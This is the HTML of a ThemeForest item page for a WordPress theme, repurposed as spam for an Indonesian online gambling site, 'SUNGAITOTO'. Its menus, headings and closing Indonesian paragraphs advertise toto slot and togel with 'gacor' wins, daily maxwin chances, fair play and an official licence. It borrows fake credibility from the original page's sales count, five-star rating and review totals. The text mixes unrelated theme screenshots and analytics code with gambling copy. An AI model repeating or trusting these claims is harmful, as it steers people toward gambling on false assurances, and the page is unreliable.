d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
</path>

</svg>

<span class="global-header-menu__link-text">
DAFTAR
</span>
</a>
<li class="global-header-menu__list-item -background-light -border-radius">
<a id="spec-link-cart" class="global-header-menu__link h-pr1"
href="https://kasihajah.com/gacoraja">

<svg width="16px" height="16px" viewBox="0 0 16 16"
class="global-header-menu__icon global-header-menu__icon-cart"
xmlns="http://www.w3.org/2000/svg" aria-labelledby="title"
role="img">
<title>Cart</title>
<path
d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
</path>

</svg>


<span class="global-header-menu__link-cart-amount is-hidden"
data-view="headerCartCount"
data-test-id="header_cart_count">0</span>
</a>
</li>

<li class="global-header-menu__list-item -background-light -border-radius">
<a class="global-header-menu__link h-pl1" data-view="modalAjax"
href="https://kasihajah.com/gacoraja">
<span id="spec-user-username" class="global-header-menu__link-text">
LOGIN
</span>
</a>
</li>

</ul>
</nav>
</div>
</div>
</div>


<div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
<div class="header-sites header-site-titles" bis_skin_checked="1">
<div class="grid-container -layout-wide" bis_skin_checked="1">
<nav class="header-site-titles__container">
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link is-active" alt="Web Templates"
href="https://www.bonsei.it/">SUNGAITOTO</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Code"
href="https://www.bonsei.it/">SITUS TOTO</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Video"
href="https://www.bonsei.it/">TOTO TOGEL</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Music"
href="https://www.bonsei.it/">DEPO 5K</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Graphics"
href="https://www.bonsei.it/">SLOT DEPO 5K</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="Photos"
href="https://www.bonsei.it/">TOTO SLOT</a>
</div>
<div class="header-site-titles__site" bis_skin_checked="1">
<a class="header-site-titles__link t-link" alt="3D Files"
href="https://www.bonsei.it/">LINK TOGEL</a>
</div>

<div class="header-site-titles__site elements-nav__container"
bis_skin_checked="1">
<a class="header-site-titles__link t-link elements-nav__main-link"
href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net"
target="_blank">
<span>
TOTO
</span>
</a>

<a target="_blank"
class="elements-nav__dropdown-container unique-selling-points__variant"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}"
href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_8988002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
<div class="elements-nav__main-panel" bis_skin_checked="1">
<img class="elements-nav__logo-container" loading="lazy"
src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg"
alt="Elements logo" height="23" width="101">

<div class="elements-nav__punch-line" bis_skin_checked="1">
<h2>
Looking for unlimited downloads?
</h2>
<p>
Subscribe to Envato Elements.
</p>
<ul>
<li>
<img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg"
alt="badge" width="20" height="20">
Millions of premium assets
</li>
<li>
<img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg"
alt="thumbs up" width="20" height="20">
Great value subscription
</li>
</ul>
<button
class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
create</button>
<p></p>
</div>
</div>
<div class="elements-nav__secondary-panel" bis_skin_checked="1">
<img class="elements-nav__secondary-panel__collage" loading="lazy"
src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png"
srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9330302f0ef8f6f542697.png 2x"
alt="Collage of Elements items" width="267" height="233">
</div>
</a>
</div>

<div class="header-site-floating-logo__container" bis_skin_checked="1">
<div class="" bis_skin_checked="1">
<img src="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif"
alt="AGEN SLOT"
style="max-width: 150px; height: auto; object-fit: contain;"
data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
</div>
</div>
</nav>
</div>
</div>

</div>

<div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
<div class="header-categories" bis_skin_checked="1">
<div class="grid-container -layout-wide" bis_skin_checked="1">
<ul class="header-categories__links">
<li class="header-categories__links-item">
<a class="header-categories__main-link" data-view="touchOnlyDropdown"
data-dropdown-target=".js-categories-0-dropdown"
href="https://www.bonsei.it/">

TOTO SLOT

</a>
</li>
<li class="header-categories__links-item">
<a class="header-categories__main-link" data-view="touchOnlyDropdown"
data-dropdown-target=".js-categories-1-dropdown"
href="https://www.bonsei.it/">

TOTO TOGEL

</a>
</li>
<li class="header-categories__links-item">
<a class="header-categories__main-link" data-view="touchOnlyDropdown"
data-dropdown-target=".js-categories-2-dropdown"
href="https://www.bonsei.it/">

SITUS TOTO

</a>
</li>
<li class="header-categories__links-item">
<a class="header-categories__main-link header-categories__main-link--empty"
href="https://www.bonsei.it/">

TOTO 4D
</a>
</li>
</ul>
<div class="header-categories__search" bis_skin_checked="1">
<form id="search" data-view="searchField"
action="https://www.bonsei.it/"
accept-charset="UTF-8" method="get">
<div class="search-field -border-light h-ml2" bis_skin_checked="1">
<div class="search-field__input" bis_skin_checked="1">
<input id="term" name="term"
class="js-term search-field__input-field" type="search"
placeholder="Search">
</div>
<button class="search-field__button" type="submit">
<i class="e-icon -icon-search"><span
class="e-icon__alt">TOTO TOGEL</span></i>
</button>
</div>
</form>
</div>

</div>

</div>

</div>
<style>
  .n-columns-2 {
width: 100vw;
display: grid;
grid-template-columns: repeat(2,1fr);
font-weight: 700;
  }
  .n-columns-2 a {
text-align: center;
  }
  .login, .register {
color: #fff;
padding: 13px 10px;
  }
  .login, .login-button {
background: linear-gradient(to top, #1656af 0%, #1656af 100%);
border: 2px solid #ffffff;
  }
  .register, .register-button {
background: linear-gradient(to top, #1656af 0%, #1656af 100%);
border: 2px solid #ffffff;
  }
 </style>
<div class="n-columns-2" style="font-size: 20px;">
<a href="https://kasihajah.com/gacoraja" rel="nofollow noreferrer" class="login">D A F T A R</a>
<a href="https://kasihajah.com/gacoraja" rel="nofollow noreferrer" class="register">M A S U K</a>
 </div>
</header>
</div>

<div class="js-canvas__body canvas__body" bis_skin_checked="1">
<div class="grid-container" bis_skin_checked="1">
</div>



<div class="context-header " bis_skin_checked="1">
<div class="grid-container " bis_skin_checked="1">
<nav class="breadcrumbs h-text-truncate  ">

<a class="js-breadcrumb-category"
href="https://www.bonsei.it/">SUNGAITOTO</a>


<a href="https://www.bonsei.it/"
class="js-breadcrumb-category">TOTO SLOT</a>

<a class="js-breadcrumb-category"
href="https://www.bonsei.it/">SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</a>
</nav>

<div class="item-header" data-view="itemHeader" bis_skin_checked="1">
<div class="item-header__top" bis_skin_checked="1">
<div class="item-header__title" bis_skin_checked="1">
<h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</h1>

<h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia
</h1>
</div>

<div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
<a class="js-item-header__cart-button e-btn--3d -color-primary -size-m"
rel="nofollow" title="Add to Cart" data-view="modalAjax"
href="https://www.bonsei.it/">
<span class="item-header__cart-button-icon">
<i class="e-icon -icon-cart -margin-right"></i>
</span>

<span class="t-heading -size-m -color-light -margin-none">
<b class="t-currency"><span class="js-item-header__price">$88</span></b>
</span>
</a>
</div>
</div>

<div class="item-header__details-section" bis_skin_checked="1">
<div class="item-header__author-details" bis_skin_checked="1">
By <a rel="author" class="js-by-author"
href="https://www.bonsei.it/">SUNGAITOTO</a>
</div>
<div class="item-header__sales-count" bis_skin_checked="1">
<svg width="16px" height="16px" viewBox="0 0 16 16"
class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg"
aria-labelledby="title" role="img">
<title>Cart</title>
<path
d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 15.23 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.777 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
</path>

</svg>

<strong>12,971</strong> sales
</div>
<div class="item-header__envato-highlighted" bis_skin_checked="1">
<strong>DEPOSIT 5000</strong>
<svg width="16px" height="16px" viewBox="0 0 14 14"
class="item-header__envato-checkmark-icon"
xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
<title></title>
<path fill-rule="evenodd" clip-rule="evenodd"
d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 5.23193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z"
fill="#79B530"></path>

</svg>
</div>
</div>


</div>



<!-- Desktop Item Navigation -->
<div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
<ul>
<li class="selected"><a
class="js-item-navigation-item-details t-link -decoration-none"
href="https://www.bonsei.it/">Item Details</a>
</li>
<li><a class="js-item-navigation-reviews t-link -decoration-none"
href="https://www.bonsei.it/"><span>Reviews</span><span>
<div class="rating-detailed-small" bis_skin_checked="1">
<div class="rating-detailed-small__header" bis_skin_checked="1">
<div class="rating-detailed-small__stars" bis_skin_checked="1">
<div class="rating-detailed-small-center__star-rating"
bis_skin_checked="1">
<i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i> <i class="e-icon -icon-star">
</i>
</div>
5.00
<span class="is-visually-hidden">5.00 stars</span>
</div>
</div>
</div>
</span><span class="item-navigation-reviews-comments">8,410</span></a></li>
<li><a class="js-item-navigation-comments t-link -decoration-none"
href="https://www.bonsei.it/"><span>Comments</span><span
class="item-navigation-reviews-comments">4,594</span></a></li>
<li><a class="js-item-navigation-support t-link -decoration-none"
href="https://www.bonsei.it/">Support</a>
</li>
</ul>


</div>


<!-- Tablet or below Item Navigation -->
<div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote"
data-target=".js-remote" bis_skin_checked="1">
<div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
<div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
<label>
<span class="js-label">
Item Details
</span>
<span class="slt-custom-wlabel__arrow">
<i class="e-icon -icon-arrow-fill-down"></i>
</span>
</label>

<select class="js-remote">
<option selected="selected"
data-url="/item/marketica-marketplace-wordpress-theme/8988002">Item
Details</option>
<option
data-url="/item/marketica-marketplace-wordpress-theme/reviews/8988002">
Reviews (75)</option>
<option
data-url="/item/marketica-marketplace-wordpress-theme/8988002/comments">
Comments (802)</option>
<option
data-url="/item/marketica-marketplace-wordpress-theme/8988002/support">
Support</option>


</select>
</div>
</div>
</div>

<div class="page-tabs" bis_skin_checked="1">
<ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
<li class="js-favorite-widget item-bookmarking__control_icons--favorite"
data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none"
href="https://www.bonsei.it/"><span
class="item-bookmarking__control--label">Add to Favorites</span></a>
</li>
<li class="js-collection-widget item-bookmarking__control_icons--collection"
data-item-id="8988002"><a data-view="modalAjax" class="t-link -decoration-none"
href="https://www.bonsei.it/"><span
class="item-bookmarking__control--label">Add to Collection</span></a>
</li>
</ul>
</div>


</div>
</div>


<div class="content-main" id="content" bis_skin_checked="1">

<div class="grid-container" bis_skin_checked="1">
<script nonce="TFNQUvYHwdi8uHoMheRs/Q==" type="87e93789b8b4d99aea16b2ce-text/javascript">
//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({ "eventName": "view_item", "eventType": "user", "ecommerce": { "currency": "USD", "value": 37.0, "items": [{ "affiliation": "themeforest", "item_id": 8988002, "item_name": "SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia", "item_brand": "SUNGAITOTO", "item_category": "wordpress", "item_category2": "ecommerce", "item_category3": "woocommerce", "price": 37.0, "quantity": 1, "item_add_on": "bundle_6month", "item_variant": "regular" }] } });

//]]>
</script>


<div bis_skin_checked="1">
<link href="https://cumaseo.co/logo/GIF-SUNGAITOTO.gif">

<div class="content-s " bis_skin_checked="1">
<div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
<ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
<li class="item-bookmarking__control_icons--favorite">
<span>
<a title="Add to Favorites" data-view="modalAjax"
href="https://www.bonsei.it/"><span
class="item-bookmarking__control--label">Add to
Favorites</span></a>
</span>

</li>
<li class="item-bookmarking__control_icons--collection">
<span>
<a title="Add to Collection" data-view="modalAjax"
href="https://www.bonsei.it/">
<span class="item-bookmarking__control--label">Add to
Collection</span>
</a> </span>

</li>
</ul>
</div>


<div class="box--no-padding" bis_skin_checked="1">
<div class="item-preview live-preview-btn--blue -preview-live"
bis_skin_checked="1">



<a target="_blank" href="https://kasihajah.com/gacoraja"><img
alt="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia"
width="500" height="500"
srcset="https://cumaseo.co/bukti-jp/(282).png"
sizes="(min-width: 1024px) 590px, (min-width: 1px) 100vw, 600px"
src="https://cumaseo.co/bukti-jp/(282).png"></a>
<div class="js- item-preview-image__gallery"
data-title="SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia"
data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002"
bis_skin_checked="1">
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
<a class="is-hidden"
href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
</div>

<div class="item-preview__actions" bis_skin_checked="1">
<div id="fullscreen" class="item-preview__preview-buttons"
bis_skin_checked="1">
<div class="promo-under-actions">
</div>

</div>
</div>

</div>
</div>
<div data-view="toggleItemDescription" bis_skin_checked="1">
<div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

<div class="js-item-description-toggle item-description-toggle"
bis_skin_checked="1">
<a class="item-description-toggle__link"
href="https://www.bonsei.it/">
<span>Show More <i class="e-icon -icon-chevron-down"></i></span>
<span class="item-description-toggle__less">Show Less <i
class="e-icon -icon-chevron-down -rotate-180"></i></span>
</a>
</div>
</div>
</div>

<section data-view="recommendedItems"
data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items"
id="recommended_items">
<div class="author-recommended-collection" bis_skin_checked="1">

<ul class="author-recommended-collection__list"
data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




</ul>
</div>
<div bis_skin_checked="1">

</div>
</section>
<h1 style="text-align: justify;">SUNGAITOTO - Amazing Situs Toto Slot Gacor Terpercaya Di Asia</h1>
<p style="text-align: justify;"><a href="https://www.bonsei.it/">SUNGAITOTO</a> adalah situs toto paling luar baisa tempat bermain game toto slot gacor penuh kejutan buat para pemain yang cari sensasi menang memebrikan peluang maxwin tiap hari. Dari tampilan, fitur, sampai gacornya permainan semuanya terasa effortless tapi memuaskan banget. Kalau ditanya kenapa suka banget sama ini situs, jawabannya simpel - semua terasa pas. Gak ribet, gak bertele-tele, dan gampang banget bikin happy. </p>


<P>Dari awal daftar sampai main di situs toto ini semuanya terasa lancar dan cepat banget. Bahkan buat pemula tampilannya udah user-friendly banget jadi gak perlu bingung nyari tombol ini itu. Hal yang paling gua notice pertama kali adalah betapa gacor-nya permainan di sini. Gak berlebihan, tapi rasanya tiap kali main slot, ada aja momen menang yang bikin senyum-senyum sendiri. </P>

<P>SUNGAITOTO emang punya reputasi sebagai situs slot gacor yang performanya stabil banget. Mesin slotnya responsif loading cepat dan sistemnya transparan. Kamu bisa lihat langsung riwayat taruhan hasil dan bukti fair play-nya. Dari sisi kepercayaan ini jelas bukan situs abal-abal udah punya lisensi resmi dan sistem keamanan yang kuat banget. </P>


